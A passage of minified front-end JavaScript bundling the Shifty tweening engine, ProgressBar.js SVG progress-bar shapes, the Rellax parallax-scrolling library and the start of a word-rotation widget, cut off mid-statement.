r(i,function(e){t[e]=i[e]}),t}function l(t,i){r(i,function(e){void 0===t[e]&&(t[e]=i[e])})}function u(e,t,i,s,n,r,o){var a,l,c=e<r?0:(e-r)/n;for(a in t)t.hasOwnProperty(a)&&(l=o[a],l="function"==typeof l?l:g[l],t[a]=d(i[a],s[a],l,c));return t}function d(e,t,i,s){return e+(t-e)*i(s)}function h(t,i){var s=e.prototype.filter,n=t._filterArgs;r(s,function(e){void 0!==s[e][i]&&s[e][i].apply(t,n)})}function a(e,t,i,s,n,r,o,a,l,c,d){m=t+i+s,p=Math.min(d||f(),m),v=m<=p,m=s-(m-p),e.isPlaying()&&(v?(l(o,e._attachment,m),e.stop(!0)):(e._scheduleId=c(e._timeoutHandler,1e3/60),h(e,"beforeTween"),p<t+i?u(1,n,r,o,1,1,a):u(p,n,r,o,s,t+i,a),h(e,"afterTween"),l(n,e._attachment,m)))}function c(e,t){var i={},s=typeof t;return r(e,"string"==s||"function"==s?function(e){i[e]=t}:function(e){i[e]||(i[e]=t[e]||"linear")}),i}function e(e,t){this._currentState=e||{},this._configured=!1,this._scheduleFunction=i,void 0!==t&&this.setConfig(t)}var g,p,v,m,t=Date.now||function(){return+new Date},f="undefined"!=typeof SHIFTY_DEBUG_NOW?SHIFTY_DEBUG_NOW:t,i="undefined"!=typeof window&&(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||window.mozCancelRequestAnimationFrame&&window.mozRequestAnimationFrame)||setTimeout;return e.prototype.tween=function(e){return this._isTweening?this:(void 0===e&&this._configured||this.setConfig(e),this._timestamp=f(),this._start(this.get(),this._attachment),this.resume())},e.prototype.setConfig=function(e){e=e||{},this._configured=!0,this._attachment=e.attachment,this._pausedAtTime=null,this._scheduleId=null,this._delay=e.delay||0,this._start=e.start||n,this._step=e.step||n,this._finish=e.finish||n,this._duration=e.duration||500,this._currentState=o({},e.from)||this.get(),this._originalState=this.get(),this._targetState=o({},e.to)||this.get();var t=this,i=(this._timeoutHandler=function(){a(t,t._timestamp,t._delay,t._duration,t._currentState,t._originalState,t._targetState,t._easing,t._step,t._scheduleFunction)},this._currentState),s=this._targetState;return l(s,i),this._easing=c(i,e.easing||"linear"),this._filterArgs=[i,this._originalState,s,this._easing],h(this,"tweenCreated"),this},e.prototype.get=function(){return o({},this._currentState)},e.prototype.set=function(e){this._currentState=e},e.prototype.pause=function(){return this._pausedAtTime=f(),this._isPaused=!0,this},e.prototype.resume=function(){return this._isPaused&&(this._timestamp+=f()-this._pausedAtTime),this._isPaused=!1,this._isTweening=!0,this._timeoutHandler(),this},e.prototype.seek=function(e){e=Math.max(e,0);var t=f();return this._timestamp+e===0||(this._timestamp=t-e,this.isPlaying()||(this._isTweening=!0,this._isPaused=!1,a(this,this._timestamp,this._delay,this._duration,this._currentState,this._originalState,this._targetState,this._easing,this._step,this._scheduleFunction,t),this.pause())),this},e.prototype.stop=function(e){return this._isTweening=!1,this._isPaused=!1,this._timeoutHandler=n,(y.cancelAnimationFrame||y.webkitCancelAnimationFrame||y.oCancelAnimationFrame||y.msCancelAnimationFrame||y.mozCancelRequestAnimationFrame||y.clearTimeout)(this._scheduleId),e&&(h(this,"beforeTween"),u(1,this._currentState,this._originalState,this._targetState,1,0,this._easing),h(this,"afterTween"),h(this,"afterTweenEnd"),this._finish.call(this,this._currentState,this._attachment)),this},e.prototype.isPlaying=function(){return this._isTweening&&!this._isPaused},e.prototype.setScheduleFunction=function(e){this._scheduleFunction=e},e.prototype.dispose=function(){for(var e in this)this.hasOwnProperty(e)&&delete this[e]},e.prototype.filter={},g=e.prototype.formula={linear:function(e){return e}},o(e,{now:f,each:r,tweenProps:u,tweenProp:d,applyFilter:h,shallowCopy:o,defaults:l,composeEasingObject:c}),"function"==typeof SHIFTY_DEBUG_NOW&&(y.timeoutHandler=a),"object"==typeof S?_.exports=e:void 0===y.Tweenable&&(y.Tweenable=e),e}();function o(i){c.each(i,function(e){var t=i[e];"string"==typeof t&&t.match(s)&&(i[e]=g(s,t,f))})}function f(e){return 3===(e=(e=e).replace(/#/,"")).length&&(e=(e=e.split(""))[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t[0]=i(e.substr(0,2)),t[1]=i(e.substr(2,2)),t[2]=i(e.substr(4,2)),"rgb("+t[0]+","+t[1]+","+t[2]+")"}function i(e){return parseInt(e,16)}function g(e,t,i){var s=t.match(e),n=t.replace(e,l);if(s)for(var r,o=s.length,a=0;a<o;a++)r=s.shift(),n=n.replace(l,i(r));return n}function v(e){for(var t=e.match(r),i=t.length,s=e.match(m)[0],n=0;n<i;n++)s+=parseInt(t[n],10)+",";return s.slice(0,-1)+")"}function b(n){var r={};return c.each(n,function(e){var t,i,s=n[e];"string"==typeof s&&(t=T(s),r[e]={formatString:((i=(s=s).match(h))?1!==i.length&&!s[0].match(u)||i.unshift(""):i=["",""],i.join(l)),chunkNames:function(e,t){for(var i=[],s=e.length,n=0;n<s;n++)i.push("_"+t+"_"+n);return i}(t,e)})}),r}function w(n,r){c.each(r,function(e){for(var t=T(n[e]),i=t.length,s=0;s<i;s++)n[r[e].chunkNames[s]]=+t[s];delete n[e]})}function x(i,s){c.each(s,function(e){i[e];var t=function(e,t){n.length=0;for(var i=t.length,s=0;s<i;s++)n.push(e[t[s]]);return n}(function(e,t){for(var i,s={},n=t.length,r=0;r<n;r++)i=t[r],s[i]=e[i],delete e[i];return s}(i,s[e].chunkNames),s[e].chunkNames),t=function(e,t){for(var i=e,s=t.length,n=0;n<s;n++)i=i.replace(l,+t[n].toFixed(4));return i}(s[e].formatString,t);i[e]=g(p,t,v)})}function T(e){return e.match(r)}function E(r,e,t,i,o,a){function l(e){return((d*e+u)*e+h)*e}function c(e){return 0<=e?e:0-e}var d=0,u=0,h=0,p=0,s=0,n=0,d=1-(h=3*e)-(u=3*(i-e)-h),p=1-(n=3*t)-(s=3*(o-t)-n);return i=function(e,t){var i,s,n,r,o,a;for(n=e,a=0;a<8;a++){if(c(r=l(n)-e)<t)return n;if(c(o=function(e){return(3*d*e+2*u)*e+h}(n))<1e-6)break;n-=r/o}if(s=1,(i=0)>(n=e))return i;if(s<n)return s;for(;i<s;){if(c((r=l(n))-e)<t)return n;r<e?i=n:s=n,n=.5*(s-i)+i}return n}(i=r,1/(200*a)),((p*i+s)*i+n)*i}d.shallowCopy(d.prototype.formula,{easeInQuad:function(e){return Math.pow(e,2)},easeOutQuad:function(e){return-(Math.pow(e-1,2)-1)},easeInOutQuad:function(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)},easeInCubic:function(e){return Math.pow(e,3)},easeOutCubic:function(e){return Math.pow(e-1,3)+1},easeInOutCubic:function(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)},easeInQuart:function(e){return Math.pow(e,4)},easeOutQuart:function(e){return-(Math.pow(e-1,4)-1)},easeInOutQuart:function(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)},easeInQuint:function(e){return Math.pow(e,5)},easeOutQuint:function(e){return Math.pow(e-1,5)+1},easeInOutQuint:function(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)},easeInSine:function(e){return 1-Math.cos(e*(Math.PI/2))},easeOutSine:function(e){return Math.sin(e*(Math.PI/2))},easeInOutSine:function(e){return-.5*(Math.cos(Math.PI*e)-1)},easeInExpo:function(e){return 0===e?0:Math.pow(2,10*(e-1))},easeOutExpo:function(e){return 1===e?1:1-Math.pow(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*--e))},easeInCirc:function(e){return-(Math.sqrt(1-e*e)-1)},easeOutCirc:function(e){return Math.sqrt(1-Math.pow(e-1,2))},easeInOutCirc:function(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)},easeOutBounce:function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},easeInBack:function(e){return e*e*(2.70158*e-1.70158)},easeOutBack:function(e){return--e*e*(2.70158*e+1.70158)+1},easeInOutBack:function(e){var t=1.70158;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},elastic:function(e){return-1*Math.pow(4,-8*e)*Math.sin((6*e-1)*(2*Math.PI)/2)+1},swingFromTo:function(e){var t=1.70158;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},swingFrom:function(e){return e*e*(2.70158*e-1.70158)},swingTo:function(e){return--e*e*(2.70158*e+1.70158)+1},bounce:function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},bouncePast:function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)},easeFromTo:function(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)},easeFrom:function(e){return Math.pow(e,4)},easeTo:function(e){return Math.pow(e,.25)}}),d.setBezierFunction=function(e,t,i,s,n){r=t,o=i,a=s,l=n;var r,o,a,l,c=function(e){return E(e,r,o,a,l,1)};return c.displayName=e,c.x1=t,c.y1=i,c.x2=s,c.y2=n,d.prototype.formula[e]=c},d.unsetBezierFunction=function(e){delete d.prototype.formula[e]},(a=new d)._filterArgs=[],d.interpolate=function(e,t,i,s,n){var r=d.shallowCopy({},e),n=n||0,s=d.composeEasingObject(e,s||"linear"),o=(a.set({}),a._filterArgs),o=(o.length=0,o[0]=r,o[1]=e,o[2]=t,o[3]=s,d.applyFilter(a,"tweenCreated"),d.applyFilter(a,"beforeTween"),d.tweenProps(i,r,e,t,1,n,s));return d.applyFilter(a,"afterTween"),o},c=d,u=/(\d|\-|\.)/,h=/([^\-0-9\.]+)/g,r=/[0-9.\-]+/g,p=new RegExp("rgb\\("+r.source+/,\s*/.source+r.source+/,\s*/.source+r.source+"\\)","g"),m=/^.*\(/,s=/#([0-9]|[a-f]){3,6}/gi,l="VAL",t=[],n=[],c.prototype.filter.token={tweenCreated:function(e,t,i,s){o(e),o(t),o(i),this._tokenData=b(e)},beforeTween:function(e,t,i,s){var a,l;a=s,l=this._tokenData,c.each(l,function(e){var t=l[e].chunkNames,i=t.length,s=a[e];if("string"==typeof s)for(var n=s.split(" "),r=n[n.length-1],o=0;o<i;o++)a[t[o]]=n[o]||r;else for(o=0;o<i;o++)a[t[o]]=s;delete a[e]}),w(e,this._tokenData),w(t,this._tokenData),w(i,this._tokenData)},afterTween:function(e,t,i,s){var o,a;x(e,this._tokenData),x(t,this._tokenData),x(i,this._tokenData),o=s,a=this._tokenData,c.each(a,function(e){var t=a[e].chunkNames,i=t.length,s=o[t[0]];if("string"==typeof s){for(var n="",r=0;r<i;r++)n+=" "+o[t[r]],delete o[t[r]];o[e]=n.substr(1)}else o[e]=s})}}}.call(null)},{}],2:[function(e,t,i){function s(e,t){this._pathTemplate="M 50,50 m 0,-{radius} a {radius},{radius} 0 1 1 0,{2radius} a {radius},{radius} 0 1 1 0,-{2radius}",this.containerAspectRatio=1,n.apply(this,arguments)}var n=e("./shape"),r=e("./utils");((s.prototype=new n).constructor=s).prototype._pathString=function(e){var t=e.strokeWidth,e=50-(t=e.trailWidth&&e.trailWidth>e.strokeWidth?e.trailWidth:t)/2;return r.render(this._pathTemplate,{radius:e,"2radius":2*e})},s.prototype._trailString=function(e){return this._pathString(e)},t.exports=s},{"./shape":7,"./utils":8}],3:[function(e,t,i){function s(e,t){this._pathTemplate="M 0,{center} L 100,{center}",n.apply(this,arguments)}var n=e("./shape"),r=e("./utils");((s.prototype=new n).constructor=s).prototype._initializeSvg=function(e,t){e.setAttribute("viewBox","0 0 100 "+t.strokeWidth),e.setAttribute("preserveAspectRatio","none")},s.prototype._pathString=function(e){return r.render(this._pathTemplate,{center:e.strokeWidth/2})},s.prototype._trailString=function(e){return this._pathString(e)},t.exports=s},{"./shape":7,"./utils":8}],4:[function(e,t,i){t.exports={Line:e("./line"),Circle:e("./circle"),SemiCircle:e("./semicircle"),Path:e("./path"),Shape:e("./shape"),utils:e("./utils")}},{"./circle":2,"./line":3,"./path":5,"./semicircle":6,"./shape":7,"./utils":8}],5:[function(e,t,i){function s(e,t){if(!(this instanceof s))throw new Error("Constructor was called without new keyword");t=l.extend({duration:800,easing:"linear",from:{},to:{},step:function(){}},t),e=l.isString(e)?document.querySelector(e):e,this.path=e,this._opts=t,this._tweenable=null,e=this.path.getTotalLength(),this.path.style.strokeDasharray=e+" "+e,this.set(0)}var a=e("shifty"),l=e("./utils"),n={easeIn:"easeInCubic",easeOut:"easeOutCubic",easeInOut:"easeInOutCubic"};s.prototype.value=function(){var e=this._getComputedDashOffset(),t=this.path.getTotalLength();return parseFloat((1-e/t).toFixed(6),10)},s.prototype.set=function(e){this.stop(),this.path.style.strokeDashoffset=this._progressToOffset(e);var t,i=this._opts.step;l.isFunction(i)&&(t=this._easing(this._opts.easing),i(this._calculateTo(e,t),this._opts.shape||this,this._opts.attachment))},s.prototype.stop=function(){this._stopTween(),this.path.style.strokeDashoffset=this._getComputedDashOffset()},s.prototype.animate=function(e,i,t){i=i||{},l.isFunction(i)&&(t=i,i={});var s=l.extend({},i),n=l.extend({},this._opts),n=(i=l.extend(n,i),this._easing(i.easing)),s=this._resolveFromAndTo(e,n,s),r=(this.stop(),this.path.getBoundingClientRect(),this._getComputedDashOffset()),e=this._progressToOffset(e),o=this;this._tweenable=new a,this._tweenable.tween({from:l.extend({offset:r},s.from),to:l.extend({offset:e},s.to),duration:i.duration,easing:n,step:function(e){o.path.style.strokeDashoffset=e.offset;var t=i.shape||o;i.step(e,t,i.attachment)},finish:function(e){l.isFunction(t)&&t()}})},s.prototype._getComputedDashOffset=function(){var e=window.getComputedStyle(this.path,null);return parseFloat(e.getPropertyValue("stroke-dashoffset"),10)},s.prototype._progressToOffset=function(e){var t=this.path.getTotalLength();return t-e*t},s.prototype._resolveFromAndTo=function(e,t,i){return i.from&&i.to?{from:i.from,to:i.to}:{from:this._calculateFrom(t),to:this._calculateTo(e,t)}},s.prototype._calculateFrom=function(e){return a.interpolate(this._opts.from,this._opts.to,this.value(),e)},s.prototype._calculateTo=function(e,t){return a.interpolate(this._opts.from,this._opts.to,e,t)},s.prototype._stopTween=function(){null!==this._tweenable&&(this._tweenable.stop(),this._tweenable=null)},s.prototype._easing=function(e){return n.hasOwnProperty(e)?n[e]:e},t.exports=s},{"./utils":8,shifty:1}],6:[function(e,t,i){function s(e,t){this._pathTemplate="M 50,50 m -{radius},0 a {radius},{radius} 0 1 1 {2radius},0",this.containerAspectRatio=2,n.apply(this,arguments)}var n=e("./shape"),r=e("./circle"),o=e("./utils");((s.prototype=new n).constructor=s).prototype._initializeSvg=function(e,t){e.setAttribute("viewBox","0 0 100 50")},s.prototype._initializeTextContainer=function(e,t,i){e.text.style&&(i.style.top="auto",i.style.bottom="0",e.text.alignToBottom?o.setStyle(i,"transform","translate(-50%, 0)"):o.setStyle(i,"transform","translate(-50%, 50%)"))},s.prototype._pathString=r.prototype._pathString,s.prototype._trailString=r.prototype._trailString,t.exports=s},{"./circle":2,"./shape":7,"./utils":8}],7:[function(e,t,i){function n(e,t){if(!(this instanceof n))throw new Error("Constructor was called without new keyword");if(0!==arguments.length){this._opts=o.extend({color:"#555",strokeWidth:1,trailColor:null,trailWidth:null,fill:null,text:{style:{color:null,position:"absolute",left:"50%",top:"50%",padding:0,margin:0,transform:{prefix:!0,value:"translate(-50%, -50%)"}},autoStyleContainer:!0,alignToBottom:!0,value:null,className:"progressbar-text"},svgStyle:{display:"block",width:"100%"},warnings:!1},t,!0),o.isObject(t)&&void 0!==t.svgStyle&&(this._opts.svgStyle=t.svgStyle),o.isObject(t)&&o.isObject(t.text)&&void 0!==t.text.style&&(this._opts.text.style=t.text.style);var i=this._createSvgView(this._opts),s=o.isString(e)?document.querySelector(e):e;if(!s)throw new Error("Container does not exist: "+e);this._container=s,this._container.appendChild(i.svg),this._opts.warnings&&this._warnContainerAspectRatio(this._container),this._opts.svgStyle&&o.setStyles(i.svg,this._opts.svgStyle),this.svg=i.svg,this.path=i.path,this.trail=i.trail,this.text=null;s=o.extend({attachment:void 0,shape:this},this._opts);this._progressPath=new r(i.path,s),o.isObject(this._opts.text)&&null!==this._opts.text.value&&this.setText(this._opts.text.value)}}var r=e("./path"),o=e("./utils"),s="Object is destroyed";n.prototype.animate=function(e,t,i){if(null===this._progressPath)throw new Error(s);this._progressPath.animate(e,t,i)},n.prototype.stop=function(){if(null===this._progressPath)throw new Error(s);void 0!==this._progressPath&&this._progressPath.stop()},n.prototype.destroy=function(){if(null===this._progressPath)throw new Error(s);this.stop(),this.svg.parentNode.removeChild(this.svg),this.svg=null,this.path=null,this.trail=null,(this._progressPath=null)!==this.text&&(this.text.parentNode.removeChild(this.text),this.text=null)},n.prototype.set=function(e){if(null===this._progressPath)throw new Error(s);this._progressPath.set(e)},n.prototype.value=function(){if(null===this._progressPath)throw new Error(s);return void 0===this._progressPath?0:this._progressPath.value()},n.prototype.setText=function(e){if(null===this._progressPath)throw new Error(s);null===this.text&&(this.text=this._createTextContainer(this._opts,this._container),this._container.appendChild(this.text)),o.isObject(e)?(o.removeChildren(this.text),this.text.appendChild(e)):this.text.innerHTML=e},n.prototype._createSvgView=function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),i=(this._initializeSvg(t,e),null),e=((e.trailColor||e.trailWidth)&&(i=this._createTrail(e),t.appendChild(i)),this._createPath(e));return t.appendChild(e),{svg:t,path:e,trail:i}},n.prototype._initializeSvg=function(e,t){e.setAttribute("viewBox","0 0 100 100")},n.prototype._createPath=function(e){var t=this._pathString(e);return this._createPathElement(t,e)},n.prototype._createTrail=function(e){var t=this._trailString(e),e=o.extend({},e);return e.trailColor||(e.trailColor="#eee"),e.trailWidth||(e.trailWidth=e.strokeWidth),e.color=e.trailColor,e.strokeWidth=e.trailWidth,e.fill=null,this._createPathElement(t,e)},n.prototype._createPathElement=function(e,t){var i=document.createElementNS("http://www.w3.org/2000/svg","path");return i.setAttribute("d",e),i.setAttribute("stroke",t.color),i.setAttribute("stroke-width",t.strokeWidth),t.fill?i.setAttribute("fill",t.fill):i.setAttribute("fill-opacity","0"),i},n.prototype._createTextContainer=function(e,t){var i=document.createElement("div"),s=(i.className=e.text.className,e.text.style);return s&&(e.text.autoStyleContainer&&(t.style.position="relative"),o.setStyles(i,s),s.color||(i.style.color=e.color)),this._initializeTextContainer(e,t,i),i},n.prototype._initializeTextContainer=function(e,t,i){},n.prototype._pathString=function(e){throw new Error("Override this function for each progress bar")},n.prototype._trailString=function(e){throw new Error("Override this function for each progress bar")},n.prototype._warnContainerAspectRatio=function(e){var t,i,s;this.containerAspectRatio&&(t=window.getComputedStyle(e,null),i=parseFloat(t.getPropertyValue("width"),10),s=parseFloat(t.getPropertyValue("height"),10),o.floatEquals(this.containerAspectRatio,i/s)||(console.warn("Incorrect aspect ratio of container","#"+e.id,"detected:",t.getPropertyValue("width")+"(width)","/",t.getPropertyValue("height")+"(height)","=",i/s),console.warn("Aspect ratio of should be",this.containerAspectRatio)))},t.exports=n},{"./path":5,"./utils":8}],8:[function(e,t,i){function s(e,t,i){for(var s=e.style,n=0;n<o.length;++n)s[o[n]+r(t)]=i;s[t]=i}function r(e){return e.charAt(0).toUpperCase()+e.slice(1)}function a(e){return"[object Array]"!==Object.prototype.toString.call(e)&&("object"==typeof e&&!!e)}function n(e,t){for(var i in e)e.hasOwnProperty(i)&&t(e[i],i)}var o="Webkit Moz O ms".split(" ");t.exports={extend:function e(t,i,s){for(var n in t=t||{},s=s||!1,i=i||{}){var r,o;i.hasOwnProperty(n)&&(r=t[n],o=i[n],s&&a(r)&&a(o)?t[n]=e(r,o,s):t[n]=o)}return t},render:function(e,t){var i,s,n,r=e;for(i in t)t.hasOwnProperty(i)&&(s=t[i],n=new RegExp("\\{"+i+"\\}","g"),r=r.replace(n,s));return r},setStyle:s,setStyles:function(i,e){n(e,function(e,t){null!=e&&(a(e)&&!0===e.prefix?s(i,t,e.value):i.style[t]=e)})},capitalize:r,isString:function(e){return"string"==typeof e||e instanceof String},isFunction:function(e){return"function"==typeof e},isObject:a,forEachObject:n,floatEquals:function(e,t){return Math.abs(e-t)<.001},removeChildren:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}}},{}]},{},[4])(4)}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.Rellax=t()}("undefined"!=typeof window?window:global,function(){function u(s,t){var E=Object.create(u.prototype),r=0,_=0,o=0,S=0,C=[],k=!0,n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},a=null,l=!1;try{var e=Object.defineProperty({},"passive",{get:function(){l=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(e){}var c=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,d=window.transformProp||function(){var e=document.createElement("div");if(null===e.style.transform){var t,i=["Webkit","Moz","ms"];for(t in i)if(void 0!==e.style[i[t]+"Transform"])return i[t]+"Transform"}return"transform"}();if(E.options={speed:-2,verticalSpeed:null,horizontalSpeed:null,breakpoints:[576,768,1201],center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,verticalScrollAxis:"y",horizontalScrollAxis:"x",callback:function(){}},t&&Object.keys(t).forEach(function(e){E.options[e]=t[e]}),t&&t.breakpoints&&function(){if(3===E.options.breakpoints.length&&Array.isArray(E.options.breakpoints)){var t,i=!0,s=!0;if(E.options.breakpoints.forEach(function(e){"number"!=typeof e&&(s=!1),null!==t&&e<t&&(i=!1),t=e}),i&&s)return}E.options.breakpoints=[576,768,1201],console.warn("Rellax: You must pass an array of 3 numbers in ascending order to the breakpoints option. Defaults reverted")}(),0<(e="string"==typeof(s=s||".rellax")?document.querySelectorAll(s):[s]).length){if(E.elems=e,E.options.wrapper&&!E.options.wrapper.nodeType){if(!(e=document.querySelector(E.options.wrapper)))return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");E.options.wrapper=e}function A(){for(var e=0;e<C.length;e++)E.elems[e].style.cssText=C[e].style;for(C=[],_=window.innerHeight,S=window.innerWidth,e=E.options.breakpoints,M=S<e[0]?"xs":S>=e[0]&&S<e[1]?"sm":S>=e[1]&&S<e[2]?"md":"lg",P(),e=0;e<E.elems.length;e++){var t=void 0,i=E.elems[e],s=i.getAttribute("data-rellax-percentage"),n=i.getAttribute("data-rellax-speed"),r=i.getAttribute("data-rellax-xs-speed"),o=i.getAttribute("data-rellax-mobile-speed"),a=i.getAttribute("data-rellax-tablet-speed"),l=i.getAttribute("data-rellax-desktop-speed"),d=i.getAttribute("data-rellax-vertical-speed"),u=i.getAttribute("data-rellax-horizontal-speed"),h=i.getAttribute("data-rellax-vertical-scroll-axis"),p=i.getAttribute("data-rellax-horizontal-scroll-axis"),m=i.getAttribute("data-rellax-zindex")||0,f=i.getAttribute("data-rellax-min"),g=i.getAttribute("data-rellax-max"),v=i.getAttribute("data-rellax-min-x"),y=i.getAttribute("data-rellax-max-x"),b=i.getAttribute("data-rellax-min-y"),w=i.getAttribute("data-rellax-max-y"),c=!0,x=(r||o||a||l?t={xs:r,sm:o,md:a,lg:l}:c=!1,r=E.options.wrapper?E.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,E.options.relativeToWrapper&&(r=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-E.options.wrapper.offsetTop),E.options.vertical&&(s||E.options.center)?r:0),T=E.options.horizontal&&(s||E.options.center)?E.options.wrapper?E.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,r=x+i.getBoundingClientRect().top,o=i.clientHeight||i.offsetHeight||i.scrollHeight,a=T+i.getBoundingClientRect().left,l=i.clientWidth||i.offsetWidth||i.scrollWidth,x=s||(x-r+_)/(o+_),s=s||(T-a+S)/(l+S);E.options.center&&(x=s=.5),t=c&&null!==t[M]?Number(t[M]):n||E.options.speed,d=d||E.options.verticalSpeed,u=u||E.options.horizontalSpeed,h=h||E.options.verticalScrollAxis,p=p||E.options.horizontalScrollAxis,n=O(s,x,t,d,u),i=i.style.cssText,c="",(s=/transform\s*:/i.exec(i))&&(c=(s=(c=i.slice(s.index)).indexOf(";"))?" "+c.slice(11,s).replace(/\s/g,""):" "+c.slice(11).replace(/\s/g,"")),C.push({baseX:n.x,baseY:n.y,top:r,left:a,height:o,width:l,speed:t,verticalSpeed:d,horizontalSpeed:u,verticalScrollAxis:h,horizontalScrollAxis:p,style:i,transform:c,zindex:m,min:f,max:g,minX:v,maxX:y,minY:b,maxY:w})}L(),k&&(window.addEventListener("resize",A),k=!1,I())}var M,P=function(){var e=r,t=o;return r=E.options.wrapper?E.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,o=E.options.wrapper?E.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,!!(e!=(r=E.options.relativeToWrapper?((document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset)-E.options.wrapper.offsetTop:r)&&E.options.vertical||t!=o&&E.options.horizontal)},O=function(e,t,i,s,n){var r={};return e=100*(n||i)*(1-e),t=100*(s||i)*(1-t),r.x=E.options.round?Math.round(e):Math.round(100*e)/100,r.y=E.options.round?Math.round(t):Math.round(100*t)/100,r},i=function(){window.removeEventListener("resize",i),window.removeEventListener("orientationchange",i),(E.options.wrapper||window).removeEventListener("scroll",i),(E.options.wrapper||document).removeEventListener("touchmove",i),a=n(I)},I=function(){P()&&!1===k?(L(),a=n(I)):(a=null,window.addEventListener("resize",i),window.addEventListener("orientationchange",i),(E.options.wrapper||window).addEventListener("scroll",i,!!l&&{passive:!0}),(E.options.wrapper||document).addEventListener("touchmove",i,!!l&&{passive:!0}))},L=function(){for(var e=0;e<E.elems.length;e++){var t=C[e].verticalScrollAxis.toLowerCase(),i=C[e].horizontalScrollAxis.toLowerCase(),s=-1!=t.indexOf("x")?r:0,t=-1!=t.indexOf("y")?r:0,n=-1!=i.indexOf("x")?o:0,i=-1!=i.indexOf("y")?o:0;i=(s=O((s+n-C[e].left+S)/(C[e].width+S),(t+i-C[e].top+_)/(C[e].height+_),C[e].speed,C[e].verticalSpeed,C[e].horizontalSpeed)).y-C[e].baseY,t=s.x-C[e].baseX,null!==C[e].min&&(E.options.vertical&&!E.options.horizontal&&(i=i<=C[e].min?C[e].min:i),E.options.horizontal&&!E.options.vertical&&(t=t<=C[e].min?C[e].min:t)),null!=C[e].minY&&(i=i<=C[e].minY?C[e].minY:i),null!=C[e].minX&&(t=t<=C[e].minX?C[e].minX:t),null!==C[e].max&&(E.options.vertical&&!E.options.horizontal&&(i=i>=C[e].max?C[e].max:i),E.options.horizontal&&!E.options.vertical&&(t=t>=C[e].max?C[e].max:t)),null!=C[e].maxY&&(i=i>=C[e].maxY?C[e].maxY:i),null!=C[e].maxX&&(t=t>=C[e].maxX?C[e].maxX:t),E.elems[e].style[d]="translate3d("+(E.options.horizontal?t:"0")+"px,"+(E.options.vertical?i:"0")+"px,"+C[e].zindex+"px) "+C[e].transform}E.options.callback(s)};return E.destroy=function(){for(var e=0;e<E.elems.length;e++)E.elems[e].style.cssText=C[e].style;k||(window.removeEventListener("resize",A),k=!0),c(a),a=null},A(),E.refresh=A,E}console.warn("Rellax: The elements you're trying to select don't exist.")}return u}),function(e,t){"use strict";function i(e,t){var i={animation:"animated fadeIn",speed:2e3,separator:",",hoverStop:!1,clickChange:!1,loopCount:"infinite",autoRun:!0,onInit:!1,onChange:!1,onComplete:!1};if(this.options="object"==typeof t?function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(i,t):i,void 0===e)throw new Error('ReplaceMe [constructor]: "element" parameter is required');if("object"==typeof e)this.element=e;else{if("string"!=typeof e)throw new Error('ReplaceMe [constructor]: wrong "element" parameter');this.element=document.querySelector(e)}this.init()}i.prototype.init=function(){"function"==typeof this.options.onInit&&this.options.onInit(),this.words=this.escapeHTML(this.element.innerHTML).split(this.options.separator),this.count=this.words.length,this.position=this.loopCount=0,this.running=!1,this.bindAll(),!0===this.options.autoRun&&this.start()},i.prototype.bindAll=function(){!0===this.options.hoverStop&&(this.element.addEventListener("mouseover",this.pause.bind(this)),this.element.addEventListener("mouseout",this.start.bind(this))),!0===this.options.clickChange&&this.element.addEventListener("click",this.change.bind(this))},i.prototype.changeAnimation=function(){this.change(),this.loop=setTimeout(this.changeAnimation.bind(this),this.options.speed)},i.prototype.start=function(){!0!==this.running&&(this.running=!0,this.changeWord(this.words[this.position]),this.position++),this.loop=setTimeout(this.changeAnimation.bind(this),this.options.speed)},i.prototype.change=function(){return this.position>this.count-1&&(this.position=0,this.loopCount++,this.loopCount>=this.options.loopCount)?void 